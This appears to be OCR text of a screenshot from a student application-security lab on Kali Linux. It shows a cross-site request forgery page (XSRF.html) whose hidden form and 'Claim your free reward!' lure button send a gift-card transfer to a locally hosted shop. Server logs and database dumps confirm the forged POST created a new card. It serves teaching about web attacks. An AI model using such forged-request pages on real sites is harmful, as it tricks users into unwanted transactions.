 Kali - Application Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
5
20:11
~/Documents/AppSecLab2/AppSecLab2/Attacks/XSRF.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <iframe id="invisible" name="invisible" style="display:none;"></iframe>
4 <form method="POST" target="invisible" action="http://127.0.0.1:8000/gift/0">
5 <input type="hidden" name="amount" value="115"/>
6 <input type="hidden" name="username" value="bob"/>
7 <input type="submit" value="Claim your free reward!"  style="text-allign: center; background-color:
blue; color: yellow; font-size: 3em; height: 100px; width: 600px; left: 250; top: 250;" >
8 </form>
9 </body>
10 <html>
11
File
kali@kali: ~/Documents/AppSecLab2/AppSecLab2
File Actions Edit View Help
[26/Oct/2022 00:09:30] "GET / HTTP/1.1" 200 18505
Not Found: /fonts/icomoon/style.css
Not Found: /fonts/flaticon/font/flaticon.css
[26/Oct/2022 00:09:30] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
[26/Oct/2022 00:09:30] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
[26/Oct/2022 00:09:36] "GET /use.html HTTP/1.1" 200 7920
Not Found: /fonts/icomoon/style.css
Not Found: /fonts/flaticon/font/flaticon.css
[26/Oct/2022 00:09:36] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
[26/Oct/2022 00:09:36] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
[26/Oct/2022 00:09:40] "GET /buy.html HTTP/1.1" 200 9828
Not Found: /fonts/icomoon/style.css
[26/Oct/2022 00:09:40] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
Not Found: /fonts/flaticon/font/flaticon.css
[26/Oct/2022 00:09:40] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
[26/Oct/2022 00:09:59] "POST /gift/0 HTTP/1.1" 200 9333
Cards Galore — A card sale s
http://127.0.0.1:8000/use.htm
Settings
/home/kali/Documents/AppS
Cards Galore — A card sale s
file:///home/kali/Documents/AppSecLab2/AppSecLab2/Attacks/XSRF.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Claim your free reward!
kali@kali: ~/Documents/AppSecLab2/AppSecLab2
File Actions Edit View Help
sqlite>
sqlite> select * from LegacySite_card;
1|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "95", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|95|/tmp/addedcard_7_1.gftcrd'|1|1|7
2|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "105", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|105|/tmp/addedcard_7_2.gftcrd'|1|1|7
3|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "96", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|96|/tmp/addedcard_7_3.gftcrd'|1|1|7
4|{"merchant_id": "NYU Apparel Card", "customer_id": "admin", "total_value": "95", "records": [{"record_type": "amount_change", "amount_added": 2000
, "signature": "[ insert crypto signature here ]"}]}|95|/tmp/addedcard_6_1.gftcrd'|0|1|6
5|{"merchant_id": "NYU Apparel Card", "customer_id": "admin", "total_value": "100", "records": [{"record_type": "amount_change", "amount_added": 200
0, "signature": "[ insert crypto signature here ]"}]}|100|/tmp/addedcard_6_2.gftcrd'|0|1|6
6|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "110", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|110|/tmp/addedcard_7_4.gftcrd'|0|1|7
sqlite>
sqlite>
sqlite>
sqlite>
sqlite>
sqlite> select * from LegacySite_card;
1|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "95", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|95|/tmp/addedcard_7_1.gftcrd'|1|1|7
2|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "105", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|105|/tmp/addedcard_7_2.gftcrd'|1|1|7
3|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "96", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|96|/tmp/addedcard_7_3.gftcrd'|1|1|7
4|{"merchant_id": "NYU Apparel Card", "customer_id": "admin", "total_value": "95", "records": [{"record_type": "amount_change", "amount_added": 2000
, "signature": "[ insert crypto signature here ]"}]}|95|/tmp/addedcard_6_1.gftcrd'|0|1|6
5|{"merchant_id": "NYU Apparel Card", "customer_id": "admin", "total_value": "100", "records": [{"record_type": "amount_change", "amount_added": 200
0, "signature": "[ insert crypto signature here ]"}]}|100|/tmp/addedcard_6_2.gftcrd'|0|1|6
6|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "110", "records": [{"record_type": "amount_change", "amount_added": 2000,
"signature": "[ insert crypto signature here ]"}]}|110|/tmp/addedcard_7_4.gftcrd'|0|1|7
51|{"merchant_id": "NYU Apparel Card", "customer_id": "bob", "total_value": "115", "records": [{"record_type": "amount_change", "amount_added": 2000
, "signature": "[ insert crypto signature here ]"}]}|115|/tmp/addedcard_7_5.gftcrd'|0|1|7
sqlite>
Right Ctrl